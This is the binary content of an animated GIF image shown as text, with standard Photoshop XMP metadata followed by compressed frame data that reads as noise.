GIF89ad d �� �� ���٧����N-)ܬ��x�+כ��ǽ���躹C"�uT1$$ǜ{ܹ�̕�k52�ys��٪iz��Ꚇk���������ɛ�̌�����Ǻ趫������ȅz�yeǦ��UFqH5�yu�����xT6@rOI���˧�۷��ht������XS����if� ��i�G@�XUY?,�hgڬ��vh��������u���\FGػȧ�y��w���ח��uW���D		��Wk�fW�Wg����ik��fwX[�hV����f����)5ʹ�I������������WM�hV笩ǔrzeR�G=!!"�z��3-�wv�������1ʚ�����ui�CS�����hc�ʨ���k�UF�je׫�ʭ��������yX�HS�����7ƈ�ҩ{���諺�vf���ef��Y�gD���tW�Hpǈh񽫶i|�HY�ge���{_6�n��yp�gI���;?�������tAo$���ٷ��������H�oS!�hA�]0�s��hW����������zN����L����+ E�jpf]PZ��~׻�5+RR Ĺόy���xhf̶�����vH곓i)�wv���v�Ƴ�hD���G/���Ԗy����_�����|ָ��֋�ε����k��Q������R�o��׷ҶL؈��yS�sM�˛!
�ۖh˅X�/еs��&i��iI�Ŕ���Ќf�ƞ��n�SϴI��Arκ���B�s���3�$E�	�̭�˪�EO�@���Z��j��P�{ �֭�n��Z�$���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmpMM:InstanceID="xmp.iid:48DF10F8A4B311EFB4BAD8F0A2239E23" xmpMM:DocumentID="xmp.did:48DF10F9A4B311EFB4BAD8F0A2239E23"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:48DF10F6A4B311EFB4BAD8F0A2239E23" stRef:documentID="xmp.did:48DF10F7A4B311EFB4BAD8F0A2239E23"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	 � ,    d d  � Ts��`�j
<hp`�
�ب�"�1G&tH0��0$�� A��(IJ�a�c�	>�pc��;(B��~��
U�l�����#.H��ЅÅX���P�3W�3Ac�a�)�I"'I����%�4KQ�3Gj�M>!h t�+Wf�$=��*�F] �� ��+S�� jf�U [���Mۃ-�
��e@�G�0+ִaɂjG|��� �`-�$�rDS��(�B ��׭�ގah�6`��iÍ�#�N��րm!B�Fi2�ȏ	^�Ha��/��(���� ���b�} �
@ց�Lv�d��e��'>�u�Eu�AG/�B����I��fҋ��D�T4QG=�@-�Ђ��a\��r6�Bl�� 'Q�ݖ�]��u�PA�
D��F�%I��W[�f@x��_|A�&�tD'��`q@PS,�܄S����d���y�%��)�GV�+�5@H�d#}3��n$���9����
j��;�R P���h(%%d?t ����Y�]�։�I�E�z	 !jZ��yj}&�y� �i�TT0��9P������T��B6G���!f<��!��E�|@B�em��ܶ�R����H�9�-�QA�>t@j[���("�B�
-�`�N��%����J� �l�)nt��D܁�q[jp�H������Ln�YG_t�RI��CC�P�`�qh��0��Z�hh@�m��lwL�C�O����6�jj�56����m�y�u�A�خ�䃼j
s1a�
\�{8�  HU�WT�@>$M���Z�,ѥ� ����aȉ�Lx� ���A(�^a��s?������F?�`�af�Y���
d��ޙ*"��-��x�#��R���Ze�ag���S��@գW�ӏW������3�!�� Zu�ÉPD,�E�臄P�$ ���DC$/-!���'�*hW[��������$>DA�*���
Y�,�I?���v�xI��) �~��ݓ��P�-"	�� V��l����!�@+�A6�ҐU�Gy�yP���ځ��A�a?��s&���~t^��<�}DN����p�^�`�첑�p5�� ���?v��^��ϙ����,p�A�-<��%@q�[#�@���u,A��`��{-� �R�8!��NvZ�2hg;灳*F�|ܛ�L������z	������2�!*+�$�+s:H�@®�̒ �(��3DA�2���Ix@B)[��v���1�($��T����ִM�9���\�M(@� F��#-1�T!1� �H�/}� x� ��Q�$)�X��T��HP�%h=%'G� uר��P����Fɨ^�*�y$r��4d�	(��RAPP��h�ei�@_Pփ��6r�i �R���*�)`)it5���z%�����൰��;e �Na
c��(���%��S���PY��)f��9u���Ƞ�t�EmgA�* �J��g;YAX�-n���X,�eҏ���ea�Y�1�� *ǟ���	l@�r���M�H�[��vIn3/?�b�Mv��۲,?R߃v�	�F�Q�>�eSA@`��r��xmd`�׾��U�`�+ߢǙ�9kZ.���oN��S
|d����bn���� �"
X�rAXґfep�
��̚jX� )'�P���!�	0�@��aT�)���b�.��T{���h�0��L�M_�#8z� �P�:��� ���#��
\|��R���?7�`E
�M0�8�c�
5�B�J�s��3'�YEװ��52�K-�-ISQ�]R��20�?b���2 ��t=
�$Eڊ�eq���� -	h	�P����N)�@�ip�
@ZŰYvF�M�> �e����3*( ��j�3k�,���5�3�%���B�B�]�X����C���c��H�ΐ�@I��@�h��Z��p��5�Z��(?z%H�� ����R&���rZ@�EHs(����a
,@�m?����9�H�+��T|�%�A*�����(����>,��vw1�$ �� qkAܾ=Ӝ�W��{��6L�NJYtp�� C�A��Rw���k�h#��Z( $"cap÷�m%����m·*6��N��p�T�
��9��?�
| ����߀q�CX�Ą��o�͆9qv�.��6�&�<��7тl�a�����I��΀7
|�m�e+�H�#
�'P�`5@�5Pg�n�g��}�7@L�I6�d�MN�����]�CK,&wzewS�ʗHOm4^Bpe� �Pt�(\)R99q9W8@w񃺱{d &$Qd�1UH��t�'wGXm�	���0X�mX0� $ 3�a��YPuBjH&+@	4�'�M6a�/�~l'��l��} Rq�7�
�H| X�|��'�Q��FV/�x/Ax���?��@f���a&���#G�jewN��|p((U��� �p!1�^ٷxu4H��`�L`���3��v9 &�v Vn#o�b{�y�' 2`wpN!�K@p�O� ��	DP�c�����@�<��C�An��Ќ���Q+�rhw��D��
Nd@��	���H��g��H{�(���0k�I)@o@DeN0����xbGPj2DMEjR! N� ��K�&|�Z �K|� !�	� s�!1�#�L�"�{i�+P<Б�U g����N�wwݕw ���|�4h�Q8�_H?���>x{Cy�I�C>D2*0 �{<�.Pn@�-�����A#!x`�(�	X�W�e��o`���Y墎f9��8�u97E.BEH3�6@]�*$@	jhF�HM2"N�'z��#�Z���8I ��	�;텀9��)�O�&m�2�d9<`��6$��@��5 AM��5��`�`
�^�Ep�o���p��5Ȏu�F��L,R9�I��<P":`��Y;��a���~ԙ'0�DB��i������� �v�Ʉ���q��Ax�qo>�qx4���_`���d���s���!�pm�׍S�� �nP"��4�����#��Ȥ�(&��C$:�:@ou�M�>�-ԋ.ZV��|����
�mWz� �� �N���)��I��Uq�BJ�Uz��v(�vy)��P��a ڋ��0�� $�eڂN��` �|Q�D�	a�0�j�5�e�����F���y�;�D��z�Ve��h���I p��1H� lz�?=��	E(@.�M�������08�L<`� 隮�DZ� K�M_�����2�&� 1�3h�`=�}`�� �9'8�:�6�X40yM �u�;%2�j1`<�~4040�-p65C=�(P�) �A��f ��q���]�DXP��� ЊX@	���	 �@2<@-�(��{:���{��!����;^E&�_�N�jK�$�{�J ��6� 6k�9kWc ���1�j�x��4q  b�p��O�Ib�#PZ"�0��1��>�0��;��>��IV͐ 2"8K�q[�����&� �Z�W����PB �� 	� A&2q�X�s
��>����v�;p�K]�yd%��d�5��([� [" ��eWH^W�"�	Y��	n* ?a�eQo����C&��ȼp �ID����Oe����j�a�80�Q�۽4k�X��H���e�����cGn�=�C���:�%Z]B��jK�-��+�k��D��K r[�||�KR�����
X�Q,�5�W9�Y�[�*���9��4��z�E:�������r�Tk+��u��$����|@^�pڨ�ILp	1�n��2{�����8��@'��Cp����Y5�a~d`�@�0H��N�[s������0�K����$�[F j�nw���4*Rq<�d�E,|'��+� @o@�`�ȉ_�d�9UWu,�-�4@[0Q�V�����Ƚd| ��e|p�	��P?"y���!�N��%K��6ơ��̇z�gP����'��.7+���K1=���K���Z!%�����%@p�Ѭ� � YHPaŹQ��{�X=.�:��l>�K�Z�	d���4��$���T�Q��2@��ܷ4����q���H �|�`Zi���MF�c�=�K�7Ʊ�z�@I��`[+�"/0%xP�p{�q�"@�R-�Q]cX�ĵ[0 0�w�z`JV�O�\��,@KxU�AO@�v~7�)�ȓ�C.!  4k�F|�QhΆI�\f���Έ,��Տ��0Q���5`L�7���( ��Pq�Q
 �~�a+��.�K�4	�-[�}�\@`�|�`4!�vǸM{�s� ˿Uj�K��?�<�B�`�'1�{5ݲ��}��
^@��� `j�	����-8���Q�~0����6�@`�h��34�1~�����F�ׁ}?{j�e���{���hߧJ1�M��,�E(��hvf5�i!h���ǫ�@��xOD   �B@����J����!�M��ԣ�,�2��`���-��tq��]������4� s|kI��eY8�f��n2Q@'�@���j>?q�C'�#��24� �1,��NMĲu�Y�4�{�b�E�C�JX.3�w��"I�� ���5�H��rz5�E\�^wP�BPָW-aP�����S��n����w��ĥ����H>w����̧jX�D �t�fr��nC��\ٔ�����Z ? ;����?�Ç㾺���p5Fc�7h�0	FK��&�.����^i���f��b^ ���e����}���5k�QX���`2p�U`B���TT�F0�]�$����u2���zC�2��M�qC���Ǻu~��+|<�ʇ��O�	��+.*0�0B*Z3�����{T���+.c^�N`��G#I7⣾�W��q�m�P��Vc����%��"`K <�G�XJ����v�#ڊ�م�' Q�g�9k��q���� �2Fc2��j�  � �"a1lAJ�v>2u����+�xo ~�ZM=�E��~}��0��q��w��B�jU�P�)P���#1Cc#��d�Ϝ�~(����r@�zT�h"v�� ",l!����D`����C���ٔ��0zH��ѣ�!zc��	&�X�9
�@��M-R�H` �
%�`��XX*��A�
�D�JV�L]�ڕ'>|X�c��!@Ji�� �*=�piC�Ln�U���U ��ѣL�$UDҦ*���G�?]�Fy��G�GȊ��#[	 K���"�\�q�cG�ͽ;�8�����@����2�PP��x�E��:|E�Xe^�
ȮXq�#��@ي�B0��*a�Ha��	
n��Bh��'��:L �`�r�xȡ�X���'�x�Of�ğ*n��*���R� ���H8̒ ��z(I���/�`k��vЋ
��`�@!�	z�)���JN�� 
��A3Z�b���!$�ⲭL��w�#�
@#O��3/=A`0�6J����>�φ�fb��#Y��B�
&�` �
j�B��8 �bX �,h�0Y�!O*��� ���(���8��Σ�(���$p/�?����n� ��,@'>x�s!JJ� � �P��/[��Hnj�� ��V�VB,x(���� �Co��6�-�LJ`G�H����c�Y
�<��VxR	��R	4�	T8�T (c�2x��d��:��>b}�����E^�I�Lɀ�M��h�`�f�+ /7<�I��KJ� �����Bʀ��V��`�W�v �k*��M6)��-��<�x���=��ظfAᴋY���o7h��@�{�)����!hB���l˿��dԾ��8����]ѳq�0����t�q%�R�-�"���ݖ�؃c+WB��/�������Z��YК&�x���؋t|���B�Uϟ���׌��to�}��+��D	|��!Xp�d���k�aA+
�
3�b/�Ѓ4T�
_������;	�4	������إ�Ep�]�T�)�@H�[B���{C������m��E
a�W��B�C�PDd!S@@�f� �Ku1J[z�����'�� y� �c���i�D00�C*$���k]���Р�qq�h�6�	�.$��
  7�@�����`W&!_�����Ч:h��*��!�KЂV��u`:8A��U@\.sh�~��4���E�Z!هk��z`AY��l�W ���k�a�ґ�e����n'`�*��r `!`]шF,$�&H"��&пv�,��ZfT>��N}pҁ(�p�"����G/l�	� yC�sK�����%/��K�^� �$��8Ab��,�j��O<,��	
��p��}s�N��8a

�\q�E>?�y5vr,����<��b"�4�KWW���%��A��4(T��*�(��
�q�C�\��׊E��i�B�PD	\-�S%NaAj�,l�tZ�6�+Ah�;4 !�&��T�hT�'�H-��,T��k�����������ƈc[��R\ !�	 � ,    d d  � ],��ڿ�
*T�p�?	V[`+>D��!�?>⟄�@�d�0� ;L�@bE�vlP�Q�A����	�\�p���˿	���0(@ႂbU`Ѕ���� �G+H�y�ѡ	%Q*��@BBua|�`��v���R�!@a$Wf�U�A��#>��,v!U������U7ذa�7��z�ڡ�ǃ�U��!�x%� ٗf
7vJ�l���2�@��
��-�>l���
Ͷ.��a<��S��@z����|`��O��"��!�!ʇ&���X)���F @?<���]ǅ[TF�mt�h�vy��Zh�׆���l� a[H(��J���J�d@q&g	�`;�� "<W $�EU�B�g'_-Db��}f"{�p�|+Ж@x4�g�B,��P]�IH3��0$��(���b���[(e�e���Yl��'W- ��!�&�
�`�?j=u�G���'�fj�7�L���	��5�(A����`�?t��s�1�m�3G.�T#�%J��h�]�Kdz�A}1z��z1�����?z`�_�0 \��P@, �$ P .f��S���?/;�m�Ig���ٴ%B�B,���l�i4��:��ۛ#Ǘ�������C�`k?e�A+La��	���F;� �?�Q;m�pl�h&_iԃ�=��?h� ������� h��6�.i3����*���/(j,Z��ӏU-�<C"{�U �~E��G ��?W���I\�CD0 �H钐�d�A�@��,��5#&�+w����Q�?�E���'�>�9�LOu���P\:"�^��0\�H
v�v+�`�����?�AC��s}i���BC0�a�����b�T���r�s��G�^]H'�M�K]�Ē<Af,ȗb��%,��]�0�c�``
�A�|f,�8B���t�-
1��Lҟ���T��A�T5�m�D�$�T�0�×��>h���¡�76�� �[��\ ��38��@�TMM=�Iޔ�dU$p�t���("�� x@���I$�~�7��� ���pN$kQ��m��3%`o�\z�	�Gr���a�GP�]�5d�(@�,��D֭>���A�0"������p�m�#�~�8�ĥGu!%���@GP�TH@I�9"p�+�CX@�^*�2ucT��,pbh��8���7�#T�	��>f���C�	H��P�����hyt!�@![�΅̃��Z�~hAsȌ-<`�#�f��Onx����(��LAr2䜁(%KfIˮ%� ^��
���yt�2��R�a���SR�L������Ԛ&!�?:Ľ��T8C& ������t� �-<�
9BR���\ !�-�í�4� 0��B�E9�ԚM�Bt;�a��$gC�5HK=��	��T,\�n�Q�
P���p��hf����܄d��I:к��\neC4��3� ��)�E�����Sy�@"\�Lh�hF�*m�,��\.�p�����#cM �n����r\Ej搶�����]_c���
�b���&BS�N^a�/� Y���h��h\Sᵢ���� wn�@D?�ă���[�ISk��zCD׍n4�P)*ͥ�RE���?���9{@�V��$�>����-�,	B�X�9�ETw|��I`�3�`� ��Q�삋���w�2�ҤŤ�.�m�����FƜ�8�;�Q�3��\��r)@�P����������X̟ ���`-TB�e�^�Š�������7l ������&�Օ�ю�煄z���W_dC�](��5��P��|�u�@�����E]��IYE�����w��lKy�y�BJ��s	Ԏv�6H�{�?����1�-j�MD������w�����j�Dn;H�<Y�T�6�IB5S6p�����!?�.p�Ѩ���)I`i������
�-n��YX�/��n��G�\�{E��&l0���f��v��pOW���>�������ZfSǆ����?��[�f�@B��ЋH��(Jn�G�QV��=ҟr�Ӝ\����(Э�99�l�����ˆkȄ&n��&> �<�Dش�/lT� ��;Z��!��<�E�����Nn�w<����ᙠ,��A�I��q=��\�n�KKI�� 2���¿;P���@?`+�E��?n��k$��`�L�m7��9�	�z� ,fQ�dgvFI�����p�ڧq�2	�qJgd!�m}��-����	+0�S�6=1]2�{�&���K#p���0]$���w<�aPd4uk�GC$H6�@�
T�1�b=�3=����'��i	� }���F=��	=@ �FHr��|x#�)$ :��p��6V7##g�5q lq�pbXl� �pa@$��@��j�m�6"8xׄ[f 6�'�z<�w�m.Q��uHe`Z��42�Ge������|��F#�R���A��9P&7T�s.�E=�Gc��4TF==�#y�H�w<M��4a^�s�9p@u@$�Hr�E}�UT���(�����g� } 	� C%��_!�7�s(�Y&�)9� �:���fmHhu���i���He�z�F S i��r�5፦f�B:P'�4��T��wp<���8�	B�u�W�5��� fx��& #$i�
ac&�e��:P1�9@N�7��ǳ�$��h�	�u@�� �`{pa�q&$��P�*I�ia1*��s�Pa��DB4�R�<�! �<i�u�}�����/�A�)�"؏)0�4���I�j6+��p�:��|OA
"5v���n�D��.�QQ�א�`���F��l�<�fwspz��8�9`+�O��̀�ٚ^Yd!` !p���sJke $p��B�N	 =`�P�*���"0"�Ti3�&��)��}B�"�8��9�ӧC0�a
� 0`n�b���� `  `�
�&��y'��s:�): �1�Z�D�m��?ˣ<79���[�b 6a� ̀|����0	a@ �P>@M��T`$��\i^�`�P��F�0I'�-�;� K�	���ԍ$�O4�I&*�Hx��� �&�0 �`Z�l� %�DK��(?h��h��Z�)�	h�e7�pfN����sZ��(�n@$&Z��z��� �@ �\ǅ�*���8��x�=H �-�@9[�:����ڟ�a� F�S�'X�K�7�� g�*�y<���ⶊ�sx�	�*��қ������  " �2S W$���
r���"�� �f�4��j�2SHp6�":����� (* u�	���)8���Qpp_����K>�19(�'�:�W�)9A�h`$6��L�/�`c��њ�Ж,STB@I���%+  Ѓ`	���F	Q`v��������z�C��dڢ�Ѱ1`M�C Eh)Pu`v����d  K�E� {�0� � ,���T�A	\c�	0�6V+ �>` �M���R����K	�FT_���n^�d��a{�7�������`Q`M�Xh8η.��3��K�����0�Ox�ٖ�d@)p ��|�*���A�P����"�5��9�p�83!a,:��F-��/�l$ ZH�D�� v�?��*Y1&x	`W�[F��,˲z� ��v` �FQm����-Iu0��Գ'����6P
��&����d�����>�=�7,cZa��@��O5	Q�h� �F2�٨�2�-��
�q3��xu�_ ���dpM�_@�
ǒ�A�3
е K�����-�g� �0����aG���/J:�W�:`����`�:@o�L�d�K>�B-�'@6��R�țţ����Q� ����!0�2�<��","����O ����:�`�N�f/*�ܪKC3o �P{�r��{��A�j�	U|�K�	} �
6$#�)KXED�q����K�bH��0�Z0�:�9��-0`[`1P+�0@Ka� $�Ť!`}�! ��0�K���M�2 ,h�csN�����Cp`D> !(�����K��
�+ ���#K}�������U���� M�
ZuC���hnк:�i7��~�<����T���q<UU(�m����"`"���X����	����[d�e'������}U��O�5�_� u:�$�:�|���"���v��	���,oo��u�P��d�Qkc�; ���"��"-�&_7]���˲�!�1�H�	D��D6���Bҝ��|6��d���h�O� hf�yw��]_JM 6� �(�˫,[X ��i	�x��&��K@��G�H���g> �:�?��A8��۞���jQ����[��8
< ��ot|�V|6�=c��.	��Q ��pzŧC%A��.�e�`��YҢ[F=��"{����  ��P�u6��|"������ /n��OBJ8b*���	~a��zMZ��}��7{Qb+lx� �CS
�9feV9�8�yMP��̪��S"��)A��GIb���a�T��G�yM^MEasiN�P��=���v��A]方_;�е_+k��,1e�mV	EM��)s8:���= `���^si�M]Y���W�8(�Oui�#i��CdGCց8t��}b��:@�D}�ьHc{�k�L}}��6X-�H -�4 \e�h	u#�#E����,�ZPR~��1�$2'-�{� ������z6�q�g�俵S�Q�CV�G<���Ex=ٲ!����|��F�0�:0���C��\2SՆ�N�!@nКp�xE ��P���^�̻X�`�Z��à�e=�yY����^'���C>ݖ����fZ]XFM�������g�p`[�PU�jM.�!f�Q��'��=Q ���EQH# 
���̲���AN ���ԩ�$r|x#7EY�t#kb ���� ��>Z����;]�t�7K����K @@��T�Pi���1��V�~h�J A ���I+ BZP�*����/����/0=��<����������_���4��B6	L�"E(
�c�A7$d�@��������T)���:Z�)@�E�-1(�SY���$��H����!p�B	8��0�M�`%R$���X�p�)�	%�<I`�?.a�v���bH�!Cp�����y�.6]QA%����*�j�0P��/��<��c��������uQ.�#`�]�
��A�Db��o�-O7j���	{h�!!����
�p@D6&| �Ƶl���Q��\"(��[�rf*@�)� �)X�e�!Z�� ƨ;ʔ*HA����@C9SIA$�J��T��!�&"�;2bA-�':p(����<lx�UZ��3�`�A�X� �7��3��'��D���AD����2�<�T� �@a�Ԣ6$����������^���)
@ a�&����T�D
�TF�ΰ�� pJ��>�R�,�j���c�?(J�'r��8!�fF��N�������O�[T�%UjT%F!m�Q��Hbpʲ�6�
!.���ˮ�ɀ�T���6��A�*PO���ta7	t�B�x�Q��!(��\RQ�E�:��,��kI���D�*�!��"a7tpU�5�@@��mW��ؠA�)�(`�A�A�����_W8��\T�ŕ)`)��u���!+C�������Р�^ 7��Vp�
�X@�9�� �	���T��_%�_&�`X�X���)�H#�4
�#_  �btk#��D.&���8����P�(�l^��n� ���U�c�Т��UЀ��H�������]�B�!��h�#��Z��*�̪�BS	�1S��c�����ͦ����7�SL�D��w
=�������,�qᮢ��<�����l�C��
�@�+m�t���R ��@aB��@��f H����(@�*����D�D���wA�Ã+� 	n�(!�V@�%�liz�C�D*��@:C 
b���(ml��k�Ȃ�(�_�R	 `�e�*!���3��wk�B✣C�l�;Y�
�H�@�i=hG��&����@!m��+�I6V�X���e�~��&��$���~�38�Q��t�(�� �@V���F:ҡ�l��L ����� D�JR�pL����"���!�x�w��$%�G �>�	�x��� �Cd�5Ȃ��-X�Z�	'�eu���Y� ��H�1G� ����!1�� !�	 � ,    d d  � ]���B�}*��PC�#t� ��F�L��!�`�� ��IP2 	���	:L���@@`13[�p��A��m:��3�Ë�/X@u�D�Vju8�kA�
�����ƍ	 )2DI�p%��a@m�+��P�2;������?������x�
�<�*e�U�J]���f�Up�a��s��bdɔDR�$	�	vl��Я��2<Ѩ�RT�Q6��x���SAS��Y����1X�.��w����!��HԮ9��I�W��� A�&x�(��!���
t`�
?�Ёc�A� '�M'���u7av����L�Qz/��ZI%�)�4W] a�N��_� V $[l��
J!��S:��e�I�G	��U�]q�i�%KH=�$�J �(]0����N���E!�l�1�c�9't]��dI�y$���n��z/�C[��bB+IP�	(:�	CQ@�A�)O���Ab.�X�@>�G.�@GU����i$�Hb� ���!Gi��k*1@��7H��d@-�0�婧6���+����i	�S���'- ����	�L"�Y.��2�RH�9���F[�$u�C����_�8� -��`�5��x8��SAL1�.�	�T�[�v�F%���!R��
����t�D(� m�ӧh*sO]��,�@.VY&�~f��x������+�(�{�'
H@W�F��>������}� *��ɠ��i�FUW<��d��Z����T��#��J�>�R	x�%�L��;������B7X4���Jӛ=c��Mb��
fm��w�$�D��.��i���sؐ��f�ܟo��"�>�,��FC����@=���Hrr�r4oL��V�%vI������o!�>P���,�m��A |q	9\�8�s����,��\�Y ',45�|0\���|=
�H0 -� +�Aʤ3gy
��f8�.��4�!1.���a� Z����g����V�8B�d7��!j =`�ⴤ;���. A���.�9����m\�hL���6T�6)�/�Hr%�i���e�٩Gkr9�{��%�L�X�[�� K[@Ax2����D6��3^���$Fc�̕����&-@m��Б?&*$�ɗt������T쒰އ	��	S؂ ��V���%&ġ � 'sA�"r- ��U�:����K�a� �� cI�)H��RbG�� .X�
Jp� ��,��׸�+��2�2��!+Yq�<��ē�q��ݽ@���5*ٝ��GL`�]��J"68!T< (�aC�p�r��A�S�QܣHAr�1��^�JK�>�+\~�$ �O:``q�!�J��?��Y:M��+���f�)���e�,]X.�'��6���bi�VT��(��� ����{D���Ta�mC����e�����h�C� ̑{�����g��ޒ�����/����%|���Xƪ�����9�����3t��`
�u�� `x*�?��ֲh��b��VB�b�-�@��޲ح�a��Q�� <�ÆeE�YՊ D �71eu�rea�9��2ʢ��O.�#/aM�(���d������Es���@���#rH����ܿ��Se���4���(�Q����^s�l���`�� $H.O��&�����\~`b����?�V� \:�������r�^݋.=���)[	��=H��9���\�{��U)�TjzS���1�M� D��*P�
�]!�W/��H�x�5[q6�;�ր��=|�e��
� �~�ˁ+`���K?�LZ���%_7
�(�GE�|�GkC�;w�Tl�	��'w�}Y�Dr��I9�Og[������9kj���D��|4�%Y_���[�J��y^u�����r�8�A���`,��X@a �t��򜇜I<M���H�`��$��V)�W�o��ۑa3E#@��`���h `�( 
*0�z(�����(���9�� %� �����n,���t�Ãe��~p�j�l�Sx����V�4��i\��� a��`�w��=�l �:�����[�V�r!���xx�? 	Ҷ`G(��0�V>�q�"�ھ*j��O�7��	�Pr:��^'wx�2����=�g^����e�bx�q6 �0���'3A�ͼn��ZQ"�P�|�R�3��HkO{6��Yoyc�>�x�W�?0A��` �QX(@�� �Cu�G�zy�,R)u���/,c^d{��XU��o�G ˠm� �i�Ìb�@ B  `	" `�<�$ }L4}.�T��wQl0}	�"߇K��aZ�a��{lW�U��wr�	�S] �F�$
�+h(p$`2�A/|4l�Va�	p�ޗj�l(m�WN��7��j$LQxCr������|���p�q5�f>��Z~U)0Q���M��slp�U{��B  t�.G zhC,feh$�0[ +`�;2(;|tiI�QT��nP$T)H��%.�>H u�x]�{2@m蠊�ji���b�@W% �`-�+Ѕ�G%4NɢQd&�x��M00��F^��o�� -�>�@6��	W�Y�)Dp
�"�Y��V��$�t8!�`u'�1Bn�)0�F�n�$�^�u����& ��/�pFh����m�8Pr�	@ *(��/�����b8��`�1}�KIV
:@���5m[G�G�o}��h��4IP�pP��v�8.0+P�0zH��ؑ�h��)P:P6�`5)\[� u�ZwO��~Ȅ9�,���`q��h�)0�K�A�wi{i��X�N�dޗ:�A�ؙ��q��[{�u�wO}@�؁Xkg�_7$��y>g��	P�h��Y{u8������)`:P6P�H��H���W�a��XB�~\E /�`b��Y�����`�9��+<��=����i�n�T0���#T�{��᧌��� ��\�)vh�)�'�yAy����+�8}�؃t�KV��v�P_���$@	0�H��*s�� �������\V��О��X�i+�9����Ƀ#
�+�lϙ9@+��uOv��~.,�� ू��t	� |xS�F	� �H�v9�2Xw��D�6/	}$��v�v��T�g��e��d�l��K��5��i��qaP��p�e Ԁ@	�&� ��	� |�� lg }`
@i+x���Y(�J�hqi`)�v���
�'�$@�uQN�+٩�!�͐ M�cz�� ӺN�3 �0L;(�X+Y��Y�]����1���!�I�)���:����K`Z��+�">���e�pU��	�� ���@ q�d������6@��)��jX'�1h�P�!{�6`d��4ڎ}ʎ��j6������>' �P|Ԡ��0 ������ �0�(} �� +�_P)K�a_@M@v��v�%k�!K�pQ�u7wM��R�g������������Ї��d`]�sP+S�u@9�u��љ��{:`���)��v�%�����	��AHP��/��p0���y�D�	Rᐮvb��j�u	���0LP��!A*P>������eb@�����:�%kP�6@g�>௧�kˌG����;� ��q���( ��驇��*���=���C�9&�R�'��;��'px�����[]j��1�{�	}HP�4K�(����>��J��7�F9����"0x@��)��B���<�N`�kX�����nP�6p1P�饔@���U����8��� l�ہ]pF���{hL��� * �`�|Z(=(1,fE�c��9\�){d�1�o�60��9 ߋ�Ỻ�� �2p	��L�~�Њ�����_` ��OU3�tWwo)��B�(��<��\�1POp�Mpa�W0Ll�l��P��D��hTC(�}�	�@a�p �Y����Ƀ�2��:����
\s�gp_��)��,�` ��L�x�	�I+ =@de�W&#p���	��r�)�q��t�9&�T���,�`O�9`M@��d@�K/�(�XS����"�/�tFx]PVJ�#�� ���20�+`5KT>�+��0讆eP�����6p�pM`9����(�<��1 �"߼��	@ =@"��eV�F�2׀�SJ��A@8����Ȍ�n��4��WZgG61IA}4zs ���"��x��4�:��� ��א�P���0H8M$K��G����U�5��:�m�=a�-��
V�((���~�ז@ s+�jV����'װ���^�0�ȡ�W⤥O�2}���Z��+�C-@O�h����������}�}���F���7DU�q@ ��`��<w��T0[fLi��:�'����Z+�T�O�` p�]ݭ���N-��M ��b6��ޗ�� ��`��)/����X��+����h �d�_`�y�&�s�#�E��ʀ�פhS=C���bQ�	� ��F-��wn��u�]+Δз4���Q��������i]2��� ��]�r���@��	�`(�^)�9��(=%X�i~�+���c]��k�28���ƒr�������s�^�ۛ9k���e�](�Vi��Wl�w�����V���HpTmH�����o��X�X��p���>� CP��)w:v(�n�Wls�}j����+ �r��Z�!�U>�����p�I;�@��v�}�]�y�K �P��L(��ZM�w�F9'�q�xH�E!�!�����%޼�D�0�l��F��U!�e��Sb>����N�5�> �T�\�j���U,��>m��o���bh�5��	��U��߃�D͎%A�(�"��w�O+ �f6"p؝L����Ԫ����U�I�pW\�̀	�@Ĕ/ �bf���+{�K�o���0!�<k˶Z�������Xt�������9ePL0#P@=�!E�c���;+�Q�4+��d�Y� �r�%"m��p����擱)����7�$��Z�cSB�̾Q{G�A�Uy7b£�<0�d���|]�����,h5��f 6� �Dc����bs�-C""����O����������}m�'��{s�N���d @�@`.NI0H!A��"Tx0D�a`H0!��B�8� �,)`�"DlPٲ�H 	����M�8��ۤ��-sT��aN����x0!	,Db�0��H�d)T2�,X`ҬI�",�t����a�҅��@u���"�=�t�0a����a�� �R�.tB�@���1Ȁ@X�o�0�R����Fb�RFXjrh���W��h�lT�pd�
�:$P��`�ɓA(�:!A�a$�8᫂�!ǖ$=���mE00@� t�r���G*�>"�À���v���Bb�B0���<P*�d"ˤ��� -�H3I�:��9������`b�`��`�">�`+�Ϩ�42�?�<c "p�9����*E�n���%S���8����90��L��+�@hcB~X!�*�b���?�{j��c����ۑ�0":��R(�hH�d"	��N���`#
Z(��)h��W���K��b˛���Cb.�m����C�%�����1@��l� �H�;�t��B��d(�$��x�����)���xV�QA��Ok�)&*H�� V¨��39>	0@[i��ѕ�R,�H")B\ �P�c,.X��i��Zq���K&�iE�;�D��C5���b��Y�#�ke�V�zP*�f��"��*rcG"-b��!~X �)X�v�V ��Z)`�męb�h��� ~�W�4+�#d�^�J&�@��N���01f7�DH��k�����^8 �!\Q� fA�2 H�P�Z�	o��)+�<�3N*�� ��n\���,�v��*2Z�_�� �
4�#<\	�hg<i�!(�����!p�l�z�𨹡�@R��H�e��H�kR�cf!��n���Ì!Z`y�^��g�q�i��� p��*�Bͪl����D�������(�3�A1�a��B�����}�C@���9�i,�,�W X�-��
 ��9 R����S"�Hx	� ���N@E,�
� 	�)T>��� S1@��Ƹ�P��X0_�!z�A�\@��cA�00�@���>s����V��U3R��3���A��
��Z�_zW�ޱ S�����
4�B?���	S�}zB� ��@?��I��u�>��l��� ��	�E��:�ԍY|���<K" �����W��b
